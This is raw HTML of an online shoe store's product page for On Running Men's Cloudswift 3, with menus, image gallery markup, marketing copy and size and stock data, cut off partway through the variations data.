<li id="menu-item-119147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119147"><a href="https://soundfeet.com/store-locations/">Store Locations</a></li>
</ul></div>						</div>
						<div class="site-search-form">
							<form role="search" method="get" id="searchform-id"
								class="searchform-class" action="https://soundfeet.com/">
								<div class="searchform-div">
									<label class="searchform-text" for="s"></label>
									<input class="searchform-input" placeholder="search for products" type="text" value="" name="s" id="s" />
									<input type="submit" id="searchsubmit-btn"
										value="" />
								</div>
							</form>
						</div>
					</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="menu-active-main-navigation-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13399"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li id="menu-item-49865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49865"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li id="menu-item-13403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13403"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-49866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49866"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li id="menu-item-54590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54590"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li id="menu-item-55646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55646"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-13408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13408"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13409"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13410"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li id="menu-item-13412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13412"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13413"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li id="menu-item-13414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13414"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-13415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13415"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li id="menu-item-13417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13417"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li id="menu-item-55647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55647"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li id="menu-item-13419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13419"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-336535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336535"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li id="menu-item-13420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13420"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-61898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61898"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li id="menu-item-61899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61899"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li id="menu-item-13422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13422"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li id="menu-item-61642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61642"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13425"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li id="menu-item-67197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67197"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="header-sidebar">
					<section id="woocommerce_widget_cart-2" class="widget  woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></section>				</div>
				
				<div class="header-menu">
					<div class="search-glass">
						<form role="search" method="get" class="search-form" action="https://soundfeet.com/">
							<label>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
							</label>
							<input type="submit" class="search-submit" value="Search" />
						</form>
					</div>
					<div class="cart-link">
													<a class="cart-contents" href="https://soundfeet.com/cart/" title="View your shopping cart"></a>
							

					</div>
					<button id="showRightPush">Menu</button>
					<div class="mobile-menu-container">
						
						<span id="showRight" class="lnr menu-open-icon"></span>
						<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">    
							<div class="demo-1">
							<div id="dl-menu" class="dl-menuwrapper">
								<ul class="dl-menu dl-menuopen"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
				 </div>
				
			</div>
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
				<div class="container">
			
			<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-389357" class="product type-product post-389357 status-publish first instock product_cat-athletic product_cat-brands product_cat-men product_cat-on-running product_cat-running product_cat-walking product_tag-athletic product_tag-athletics product_tag-best-jogging-shoe product_tag-best-trail-shoe product_tag-best-walking-shoe product_tag-casual product_tag-jogging-shoe product_tag-men product_tag-mens-running-shoe product_tag-mens product_tag-on-running product_tag-running product_tag-sneaker product_tag-sneakers product_tag-trail-shoe product_tag-trail-shoes product_tag-walking product_tag-workout has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="single-product-layout-cols">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT-200x200.png" data-thumb-alt="On Running Men&#039;s Cloudswift 3" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT-200x200.png 200w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png" class="wp-post-image" alt="On Running Men&#039;s Cloudswift 3" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png" data-large_image="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT-200x200.png" data-thumb-alt="On Running Men&#039;s Cloudswift 3 - Image 2" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT-200x200.png 200w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT.png 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT.png"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT.png" class="" alt="On Running Men&#039;s Cloudswift 3 - Image 2" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT.png" data-large_image="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT.png 500w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-RIGHT-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT-200x200.png" data-thumb-alt="On Running Men&#039;s Cloudswift 3 - Image 3" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT-200x200.png 200w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT.png 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT.png"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT.png" class="" alt="On Running Men&#039;s Cloudswift 3 - Image 3" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT.png" data-large_image="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT.png 500w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-LEFT-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP-200x200.png" data-thumb-alt="On Running Men&#039;s Cloudswift 3 - Image 4" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP-200x200.png 200w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP.png 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP.png"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP.png" class="" alt="On Running Men&#039;s Cloudswift 3 - Image 4" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP.png" data-large_image="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP.png" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP.png 500w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-TOP-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM-200x200.png" data-thumb-alt="On Running Men&#039;s Cloudswift 3 - Image 5" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM-200x200.png 200w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM.png 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM.png"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM.png" class="" alt="On Running Men&#039;s Cloudswift 3 - Image 5" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM.png" data-large_image="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM.png" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM.png 500w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-BOTTOM-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://soundfeet.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a>&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/product-category/men/athletic/running/">Running</a>&nbsp;&#47;&nbsp;On Running Men&#8217;s Cloudswift 3</nav><h1 class="product_title entry-title">On Running Men&#8217;s Cloudswift 3</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span></p>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="66fa8d75-5651-4d13-85bd-a259852395a1" data-currency="USD" data-amount="159.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="3MD.10560485" data-item-categories="Athletic,Brands,Men,On-Running,Running,Walking"></square-placement><div class="woocommerce-product-details__short-description">
	<p>A cushioned, forward-rolling road shoe with dual-density Helion™ superfoam and a zonal knit upper for an inclusive fit.</p>
<p>&#8211;</p>
<div id="content-card-text-1" class="clampedTextBlock_39Vbv clampedTextBox_3cKVw">
<p>What&#8217;s new with the Cloudswift? Well, almost everything. The new upper fuses supportive comfort with an unmistakably modern silhouette. And gliding over the concrete below your feet is the re-engineered bottom unit for softer landings and even more powerful take-offs.</p>
</div>
<div class="toggleButtonContainer_2NE1Z">
<div id="content-card-text-2" class="clampedTextBlock_39Vbv clampedTextBox_3cKVw">
<p>Hard surfaces require soft cushioning. Through its re-engineered bottom unit (featuring CloudTec® and dual-density Helion™ superfoam) the all-new Cloudswift softens the impact on the ground. The Speedboard® then injects your take-off with the stored energy from the landing.</p>
</div>
<div class="toggleButtonContainer_2NE1Z">
<div id="content-card-text-3" class="clampedTextBlock_39Vbv clampedTextBox_3cKVw">
<p>The all-new upper comes with its fair share of upgrades. The zonal knit material creates a comfortable sensation for many foot shapes. Slipping in really couldn&#8217;t be more convenient. Once in, the 3D heel padding firmly holds your foot in place while you zigzag across the sidewalk.</p>
</div>
</div>
</div>
</div>

<form class="variations_form cart" action="https://soundfeet.com/product/mens-on-running-cloudswift-3/" method="post" enctype='multipart/form-data' data-product_id="389357" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;7-5-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171058&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;8-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171065&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;8-5-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK 